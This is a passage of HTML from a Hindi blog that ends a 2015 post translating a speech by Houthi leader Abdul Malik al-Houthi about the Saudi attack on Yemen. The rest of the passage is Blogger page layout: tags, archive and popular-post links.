<li><span style="background-color: white; color: black; font-family: 'Times New Roman'; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline;">म&#2376; यमन&#2368; जनत&#2366; स&#2375; ग&#2369;ज़&#2366;र&#2367;श कर&#2370;&#2305;ग&#2366; क&#2368; व&#2379; सब&#2381;र और इस&#2381;त&#2375;क़&#2366;मत स&#2375; क&#2366;म ल&#2375;, और ब&#2375;शक अल&#2381;ल&#2366;ह सब&#2381;र करन&#2375; व&#2366;ल&#2379; क&#2375; स&#2366;थ ह&#2376;</span></li>
</ul>
<br />
<ul style="text-align: left;">
<li><span style="background-color: white; color: black; font-family: 'Times New Roman'; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline;">क&#2379;ई भ&#2368; स&#2367;य&#2366;स&#2368; ग&#2367;र&#2379;ह अगर य&#2375; स&#2379;च रह&#2366; ह&#2376; क&#2368; वह इस सऊद&#2368; हमल&#2375; स&#2375; क&#2369;छ फ&#2366;यद&#2375; उठ&#2366; प&#2366;एग&#2375;, त&#2379; वह गलत&#2368; कर रह&#2375; ह&#2376;&#2404; वह&#2368; ल&#2379;ग ह&#2366;रन&#2375; व&#2366;ल&#2379; म&#2375;&#2306; स&#2375; ह&#2379;ग&#2375;&#2404; </span></li>
</ul>
<br />
<ul style="text-align: left;">
<li><span style="background-color: white; color: black; font-family: 'Times New Roman'; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline;">म&#2376; यमन&#2368; अव&#2366;म स&#2375; कहन&#2366; च&#2366;ह&#2370;&#2306;ग&#2366; क&#2368; हम हर उस त&#2366;क़त स&#2375; बढ़कर ह&#2376; ज&#2379; हम&#2366;र&#2375; ख&#2367;ल&#2366;फ लड़न&#2366; च&#2366;हत&#2368; ह&#2376;&#2404; इ&#2306;श&#2366;ल&#2381;ल&#2366;ह हम&#2375;&#2306; ह&#2368; ग़&#2376;ब&#2368; मदद स&#2375; जल&#2381;द ह&#2368; ज&#2368;त नस&#2368;ब ह&#2379;ग&#2368;&#2404; </span></li>
</ul>
</div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
<a href='http://www.hindihaqiqat.in/search/label/Abdul%20Malik?max-results=5' rel='tag nofollow'># Abdul Malik</a>
<a href='http://www.hindihaqiqat.in/search/label/Al-Qaeda?max-results=5' rel='tag nofollow'># Al-Qaeda</a>
</span>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.hindihaqiqat.in/2015/04/leader-of-ansarullah-sayed-abdul-malik.html&title=Leader of Ansarullah Sayed Abdul Malik Al Houthi delivers a speech' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.hindihaqiqat.in/2015/04/leader-of-ansarullah-sayed-abdul-malik.html&title=Leader of Ansarullah Sayed Abdul Malik Al Houthi delivers a speech' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.hindihaqiqat.in/2015/04/leader-of-ansarullah-sayed-abdul-malik.html&title=Leader of Ansarullah Sayed Abdul Malik Al Houthi delivers a speech' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.hindihaqiqat.in/2015/04/leader-of-ansarullah-sayed-abdul-malik.html&media=http://www.islamicinvitationturkey.com/wp-content/uploads/2014/09/cs.jpg&description=  यमन के अनसरुल्लाह ग्रुप के लीडर, सय्यद अब्दुल मालिक अल हौसी का देश और दुनिया को पैग़ाम (19 अप्रैल, २०१५)           अब्दुल मालिक हौसी ने अपन...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.hindihaqiqat.in/2015/04/leader-of-ansarullah-sayed-abdul-malik.html&title=Leader of Ansarullah Sayed Abdul Malik Al Houthi delivers a speech' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<a class='print-art' onClick='window.print()' rel='nofollow' style='cursor:pointer'><i class='fa fa-print'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div class='sora-author-box'>
<img alt='Author Image' class='avatar avatar-60 photo' height='100' src='' width='110'/>
<p>
<b>About Hindi Haqiqat</b>
<br/>
<span>Soratemplates is a blogger resources site is a provider of high quality blogger template with premium looking layout and robust design. The main mission of templatesyard is to provide the best quality blogger templates.</span>
</p>
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.hindihaqiqat.in/2015/04/saudi-arab-ke-yemen-par-hamlo-ke-pehle.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.hindihaqiqat.in/2015/04/syed-hasan-nasrallah-ka-yemen-ke.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div style='clear:both'></div>
<h8 class='Related-title'>Related Posts:</h8>
<div id='related-posts'>
Yemen
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/04542744401478084067' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/04542744401478084067' rel='author' title='author profile'>
<span itemprop='name'>Hindi Haqiqat</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='http://www.hindihaqiqat.in/2015/04/leader-of-ansarullah-sayed-abdul-malik.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.hindihaqiqat.in/2015/04/leader-of-ansarullah-sayed-abdul-malik.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2015-04-20T20:19:00+05:30'>April 20, 2015</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1866519237'>
<a href='https://www.blogger.com/post-edit.g?blogID=9167994360853946978&postID=2109948186701949441&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=9167994360853946978&postID=2109948186701949441&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=9167994360853946978&postID=2109948186701949441&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=9167994360853946978&postID=2109948186701949441&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=9167994360853946978&postID=2109948186701949441&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=9167994360853946978&postID=2109948186701949441&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://www.hindihaqiqat.in/search/label/Abdul%20Malik' rel='tag'>Abdul Malik</a>,
<a href='http://www.hindihaqiqat.in/search/label/Al-Qaeda' rel='tag'>Al-Qaeda</a>,
<a href='http://www.hindihaqiqat.in/search/label/america' rel='tag'>america</a>,
<a href='http://www.hindihaqiqat.in/search/label/Ansarullah' rel='tag'>Ansarullah</a>,
<a href='http://www.hindihaqiqat.in/search/label/attack' rel='tag'>attack</a>,
<a href='http://www.hindihaqiqat.in/search/label/Hezbollah' rel='tag'>Hezbollah</a>,
<a href='http://www.hindihaqiqat.in/search/label/houthi' rel='tag'>houthi</a>,
<a href='http://www.hindihaqiqat.in/search/label/invasion' rel='tag'>invasion</a>,
<a href='http://www.hindihaqiqat.in/search/label/iran' rel='tag'>iran</a>,
<a href='http://www.hindihaqiqat.in/search/label/ISIS' rel='tag'>ISIS</a>,
<a href='http://www.hindihaqiqat.in/search/label/Israel' rel='tag'>Israel</a>,
<a href='http://www.hindihaqiqat.in/search/label/Lebanon' rel='tag'>Lebanon</a>,
<a href='http://www.hindihaqiqat.in/search/label/Middle%20East' rel='tag'>Middle East</a>,
<a href='http://www.hindihaqiqat.in/search/label/Palestine' rel='tag'>Palestine</a>,
<a href='http://www.hindihaqiqat.in/search/label/Saudi' rel='tag'>Saudi</a>,
<a href='http://www.hindihaqiqat.in/search/label/Yemen' rel='tag'>Yemen</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/9167994360853946978?po=2109948186701949441&hl=en-GB&saa=85391&origin=http://www.hindihaqiqat.in' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.hindihaqiqat.in/2015/04/saudi-arab-ke-yemen-par-hamlo-ke-pehle.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.hindihaqiqat.in/2015/04/syed-hasan-nasrallah-ka-yemen-ke.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='http://www.hindihaqiqat.in/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.hindihaqiqat.in/feeds/2109948186701949441/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>व&#2367;श&#2367;ष&#2381;ट प&#2379;स&#2381;ट</h2>
<div class='post-summary'>
<h3><a href='http://www.hindihaqiqat.in/2021/03/pope-francis-ki-ayatollah-sistani-se.html'>Pope Francis ki Ayatollah Sistani se Mulaqat</a></h3>
<p>
            6 March 2021  ka din duniya ke do bade mazhabo ke liye ek khas raha jab Christians  ke sabse bade religious authority,  Pope Fra...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgN6XIbUcO9z_6XpJmXokd9nLv3jT4oao4YMrzodKx-a9cjAIpQqzdwGWUgMzPkUJXArmOt6W7XZhzL-NxlQZxHjGDHKPiVf_b2y4ce3FU6J-v9dIWm7BL-XO8Up-PwwIAmvXfcQi3RjSTF/s1600/1615300939668656-0.png'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ty-trigger section' id='sidebar1'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='http://www.hindihaqiqat.in/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Special Pages</h2>
<div class='widget-content'>
<ul>
<li>
<a href='http://www.hindihaqiqat.in/'>Home</a>
</li>
<li>
<a href='http://www.hindihaqiqat.in/p/jnu-vivad.html'>JNU Vivad</a>
</li>
<li>
<a href='http://www.hindihaqiqat.in/p/isis-hindi-me.html'>ISIS Hindi Me</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Page Views</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>About Me</h2>
<div class='widget-content'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/04542744401478084067' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Hindi Haqiqat
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/04542744401478084067' rel='author'>View my complete profile</a>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/qaumihalaat/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
<div class='clear'></div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
</ul>
<div class='sidebar ty-trigger section' id='tabside1' name='Tab 01'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Recent</h2>
<div class='widget-content'>
<span class="latestposts" data-no="5"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar ty-trigger section' id='tabside2' name='Tab 02'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Comments</h2>
<div class='widget-content'>
<span class="latestcomments" data-no="5"></span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger section' id='sidebar2'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='flat'>
<li class='archivedate'>
<a href='http://www.hindihaqiqat.in/2021/03/'>March</a> (1)
      </li>
<li class='archivedate'>
<a href='http://www.hindihaqiqat.in/2020/01/'>January</a> (1)
      </li>
<li class='archivedate'>
<a href='http://www.hindihaqiqat.in/2018/01/'>January</a> (1)
      </li>
<li class='archivedate'>
<a href='http://www.hindihaqiqat.in/2017/09/'>September</a> (4)
      </li>
<li class='archivedate'>
<a href='http://www.hindihaqiqat.in/2017/07/'>July</a> (1)
      </li>
<li class='archivedate'>
<a href='http://www.hindihaqiqat.in/2017/05/'>May</a> (2)
      </li>
<li class='archivedate'>
<a href='http://www.hindihaqiqat.in/2017/01/'>January</a> (2)
      </li>
<li class='archivedate'>
<a href='http://www.hindihaqiqat.in/2016/12/'>December</a> (1)
      </li>
<li class='archivedate'>
<a href='http://www.hindihaqiqat.in/2016/10/'>October</a> (2)
      </li>
<li class='archivedate'>
<a href='http://www.hindihaqiqat.in/2016/09/'>September</a> (1)
      </li>
<li class='archivedate'>
<a href='http://www.hindihaqiqat.in/2016/07/'>July</a> (1)
      </li>
<li class='archivedate'>
<a href='http://www.hindihaqiqat.in/2016/03/'>March</a> (1)
      </li>
<li class='archivedate'>
<a href='http://www.hindihaqiqat.in/2016/02/'>February</a> (4)
      </li>
<li class='archivedate'>
<a href='http://www.hindihaqiqat.in/2016/01/'>January</a> (4)
      </li>
<li class='archivedate'>
<a href='http://www.hindihaqiqat.in/2015/12/'>December</a> (3)
      </li>
<li class='archivedate'>
<a href='http://www.hindihaqiqat.in/2015/11/'>November</a> (7)
      </li>
<li class='archivedate'>
<a href='http://www.hindihaqiqat.in/2015/10/'>October</a> (5)
      </li>
<li class='archivedate'>
<a href='http://www.hindihaqiqat.in/2015/09/'>September</a> (2)
      </li>
<li class='archivedate'>
<a href='http://www.hindihaqiqat.in/2015/08/'>August</a> (2)
      </li>
<li class='archivedate'>
<a href='http://www.hindihaqiqat.in/2015/07/'>July</a> (9)
      </li>
<li class='archivedate'>
<a href='http://www.hindihaqiqat.in/2015/06/'>June</a> (6)
      </li>
<li class='archivedate'>
<a href='http://www.hindihaqiqat.in/2015/05/'>May</a> (7)
      </li>
<li class='archivedate'>
<a href='http://www.hindihaqiqat.in/2015/04/'>April</a> (8)
      </li>
<li class='archivedate'>
<a href='http://www.hindihaqiqat.in/2014/08/'>August</a> (4)
      </li>
<li class='archivedate'>
<a href='http://www.hindihaqiqat.in/2014/06/'>June</a> (4)
      </li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/ABVP'>ABVP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/Al-Khalifa'>Al-Khalifa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/Al-Qaeda'>Al-Qaeda</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/Ansarullah'>Ansarullah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/Arab%20Spring'>Arab Spring</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/Article%20370'>Article 370</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/Assad'>Assad</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/BJP'>BJP</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/Bahrain'>Bahrain</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/Baqi'>Baqi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/Congress'>Congress</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/Dabholkar'>Dabholkar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/Deshdroh'>Deshdroh</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/Deshprem'>Deshprem</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/European%20Union'>European Union</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/Filistin'>Filistin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/France'>France</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/GCC'>GCC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/Gaza'>Gaza</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/Hasan%20Nasrallah'>Hasan Nasrallah</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/Hezbollah'>Hezbollah</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/ISIS'>ISIS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/Imam%20Khomeini'>Imam Khomeini</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/India'>India</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/Intifada'>Intifada</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/Iraq'>Iraq</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/Islamic%20Movement%20of%20Nigeria'>Islamic Movement of Nigeria</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/Islamic%20republic'>Islamic republic</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/JNU'>JNU</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/Kalburgi'>Kalburgi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/Karbala'>Karbala</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/Kashmir'>Kashmir</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/Khomeini'>Khomeini</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/Lebanon'>Lebanon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/Letter4u'>Letter4u</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/Myanmar'>Myanmar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/Notebandi'>Notebandi</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/america'>america</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/democracy'>democracy</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/houthi'>houthi</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/iran'>iran</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/islam'>islam</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/khamenei'>khamenei</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/muslims'>muslims</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.hindihaqiqat.in/search/label/nuclear%20deal'>nuclear deal</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='ads-blog-bottom'>
<div class='home-ad-bot no-items section' id='ads-home-bot' name='Home ADS Bottom'></div>
</div>
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Recent Post</h2>
<div class='widget-content'>
<span class="latestposts" data-no="4"></span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger no-items section' id='Footer Widget (B)'></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer Widget (c)'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.hindihaqiqat.in/2015/11/blog-post.html'>
<img alt='सीरिया की जंग ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuCF_yca0WXaSAUInMXGL7RwkOYTmEW1CWe-hMkxwpffWf6cbNSovA8vuCwILilH8DlCBkqYsacJntk3qBUj8iaGGKV8rDsApRQhjaHk0IxS88WVHeqhMFxDr-Q-Qne8h_6jc2uzjtTtz5/s72-c/damaged-buildings-syrian-civil-war1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.hindihaqiqat.in/2015/11/blog-post.html'>स&#2368;र&#2367;य&#2366; क&#2368; ज&#2306;ग </a></div>
<div class='item-snippet'>     स&#2368;र&#2367;य&#2366; म&#2375;&#2306; हर तरफ तब&#2366;ह&#2368; क&#2366; म&#2366;ह&#2379;ल ह&#2376;. म&#2366;ए&#2306; अपन&#2368; औल&#2366;द&#2379;&#2306; क&#2379; बच&#2366;न&#2375; म&#2375;&#2306; ख&#2369;द अपन&#2368; ज&#2366;न&#2375; द&#2375; रह&#2368; ह&#2376; और हर तरफ म&#2366;स&#2370;म&#2379; क&#2368; च&#2368;ख&#2375; ग&#2370;&#2306;ज रह&#2368; ह&#2376;. ऐस&#2375; म&#2375;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='http://www.hindihaqiqat.in/2020/01/blog-post.html'>जन-आ&#2306;द&#2379;लन&#2379;&#2306; म&#2375;&#2306; स&#2379;शल म&#2368;ड&#2367;य&#2366; क&#2368; भ&#2366;ग&#2368;द&#2366;र&#2368;</a></div>
<div class='item-snippet'>आज प&#2370;र&#2375; भ&#2366;रतवर&#2381;ष म&#2375;&#2306; स&#2306;व&#2367;ध&#2366;न  बच&#2366;न&#2375;क&#2375; ल&#2367;ए ज&#2366;र&#2368; लड़&#2366;ई  म&#2375;&#2306; आम शहर&#2368; ज&#2369;ड़&#2366; ह&#2369;आ ह&#2376;&#2404; ज&#2379; ल&#2379;ग इस लड़&#2366;ई क&#2366; ह&#2367;स&#2381;स&#2366; नह&#2368; भ&#2368; ह&#2376; उन&#2381;ह&#2375;&#2306; पत&#2366; ह&#2376; क&#2368; म&#2368;ड&#2367;य&#2366;  क&#2369;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.hindihaqiqat.in/2018/01/mahatma-gandhi-ke-sapno-ka-bharat.html'>
<img alt='Mahatma Gandhi ke Sapno ka Bharat' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAsPcEzVVxY8yJefx5ADj53U7OvJGMCy0BTnknPvO4Eju_Kprjhq-urSR01hc_7_FPq5Uk9lcEryaMAETYeXOjYSLcFjl7PA1PHHBAxtJunx6L4-q82gNgdkkws8CeItOn2MpCYR-214_L/s72-c/Portrait_Gandhi.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.hindihaqiqat.in/2018/01/mahatma-gandhi-ke-sapno-ka-bharat.html'>Mahatma Gandhi ke Sapno ka Bharat</a></div>
<div class='item-snippet'>          Angrezo ki ghulami seh raha Bharat desh 1920 me lagbhag 60 saal se ghulami ki zanjiro me jakda hua tha. Ye baat san 1918 ke qareeb...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.hindihaqiqat.in/2021/03/pope-francis-ki-ayatollah-sistani-se.html'>
<img alt='Pope Francis ki Ayatollah Sistani se Mulaqat' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgN6XIbUcO9z_6XpJmXokd9nLv3jT4oao4YMrzodKx-a9cjAIpQqzdwGWUgMzPkUJXArmOt6W7XZhzL-NxlQZxHjGDHKPiVf_b2y4ce3FU6J-v9dIWm7BL-XO8Up-PwwIAmvXfcQi3RjSTF/s72-c/1615300939668656-0.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.hindihaqiqat.in/2021/03/pope-francis-ki-ayatollah-sistani-se.html'>Pope Francis ki Ayatollah Sistani se Mulaqat</a></div>
